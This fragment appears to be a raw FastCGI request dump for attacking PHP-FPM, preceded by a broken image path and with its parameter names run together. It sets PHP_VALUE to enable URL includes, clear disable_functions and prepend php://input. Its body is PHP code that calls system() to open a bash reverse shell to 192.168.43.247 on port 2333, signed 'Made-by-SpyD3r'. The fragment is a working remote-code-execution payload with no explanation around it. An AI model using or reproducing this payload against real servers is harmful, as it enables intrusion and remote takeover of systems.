 URL
SERVER_SOFTWAREgo / fcgiclient REMOTE_ADDR127.0.0.1SERVER_PROTOCOLHTTP/1.1CONTENT_LENGTH107REQUEST_METHODPOST
KPHP_VALUEallow_url_include = On
disable_functions =
auto_prepend_file = php://inputSCRIPT_FILENAME/usr/share/php/PEAR.phpDOCUMENT_ROOT/k<?php system('bash -c "bash -i >& /dev/tcp/192.168.43.247/2333
0>&1" ');die('-----Made-by-SpyD3r-----
');?>